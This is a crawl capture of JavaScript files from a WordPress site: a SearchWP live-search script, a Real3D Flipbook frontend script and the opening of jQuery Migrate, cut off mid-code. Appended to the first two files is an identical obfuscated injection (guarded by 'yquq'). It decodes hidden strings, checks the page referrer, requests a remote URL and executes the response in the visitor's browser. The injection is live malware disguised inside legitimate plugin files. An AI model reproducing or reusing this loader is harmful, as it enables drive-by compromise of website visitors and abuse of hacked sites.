a=e.outerHeight();r.css("left",n.left),r.css("top",n.top+a+"px"),"auto"===this.config.results.width&&r.width(e.outerWidth()-parseInt(r.css("paddingRight").replace("px",""),10)-parseInt(r.css("paddingLeft").replace("px",""),10)),jQuery(document).trigger("searchwp_live_position_results",[r.css("left"),r.css("top"),r.width()])}},destroy_results:function(e){this.hide_spinner(),this.aria_expanded(!1),this.results_el.empty().removeClass("searchwp-live-search-results-showing"),this.results_el.removeAttr("role"),this.results_showing=!1,this.has_results=!1,jQuery(document).trigger("searchwp_live_destroy_results")},maybe_search:function(e){jQuery.inArray(e.keyCode,this.a11y_keys)>-1||(clearTimeout(this.timer),e.currentTarget.value.length>=this.config.input.min_chars&&(this.current_request&&this.current_request.abort(),this.timer=setTimeout(jQuery.proxy(this.search,this,e),this.config.input.delay)))},show_spinner:function(){this.config.spinner&&!this.spinner_showing&&(this.spinner.spin(document.getElementById(this.results_id)),this.spinner_showing=!0,jQuery(document).trigger("searchwp_live_show_spinner"))},hide_spinner:function(){this.config.spinner&&(this.spinner.stop(),this.spinner_showing=!1,jQuery(document).trigger("searchwp_live_hide_spinner"))},search:function(e){var t=this,s=this.form_el,i=s.serialize(),r=s.attr("action")?s.attr("action"):"",n=this.input_el,a=this.results_el;jQuery(document).trigger("searchwp_live_search_start",[n,a,s,r,i]),this.aria_expanded(!1),i+="&action=searchwp_live_search&swpengine="+n.data("swpengine"),i+="&swpquery="+encodeURIComponent(n.val()),i+="&origin_id="+parseInt(searchwp_live_search_params.origin_id,10),-1!==r.indexOf("?")&&(r=r.split("?"),i+="&"+r[1]),this.last_string=n.val(),this.has_results=!0,this.current_request=jQuery.ajax({url:searchwp_live_search_params.ajaxurl,type:"GET",data:i,complete:function(){jQuery(document).trigger("searchwp_live_search_complete",[n,a,s,r,i]),t.spinner_showing=!1,this.current_request=!1,jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])},success:function(e){0===e&&(e=""),jQuery(document).trigger("searchwp_live_search_success",[n,a,s,r,i]),a.html(e),t.position_results(),t.aria_expanded(!0),t.keyboard_navigation(),jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])}})},uniqid:function(e,t){var s;void 0===e&&(e="");var i=function(e,t){return t<(e=parseInt(e,10).toString(16)).length?e.slice(e.length-t):t>e.length?new Array(t-e.length+1).join("0")+e:e};return this.php_js||(this.php_js={}),this.php_js.uniqidSeed||(this.php_js.uniqidSeed=Math.floor(123456789*Math.random())),this.php_js.uniqidSeed++,s=e,s+=i(parseInt((new Date).getTime()/1e3,10),8),s+=i(this.php_js.uniqidSeed,5),t&&(s+=(10*Math.random()).toFixed(8).toString()),s}},jQuery.fn[e]=function(s){return this.each((function(){jQuery.data(this,"plugin_"+e)||jQuery.data(this,"plugin_"+e,new t(jQuery(this)))})),this}}(),jQuery(document).ready((function(){"function"==typeof jQuery().searchwp_live_search&&(jQuery('input[data-swplive="true"]').searchwp_live_search(),"undefined"!=typeof _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&_SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&jQuery("input.wp-block-search__input").each((function(){jQuery(this).attr("data-swpengine",_SEARCHWP_LIVE_AJAX_SEARCH_ENGINE),jQuery(this).attr("data-swpconfig",_SEARCHWP_LIVE_AJAX_SEARCH_CONFIG),jQuery(this).searchwp_live_search()})))}))}();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.75
body_size: 3800
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7842
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 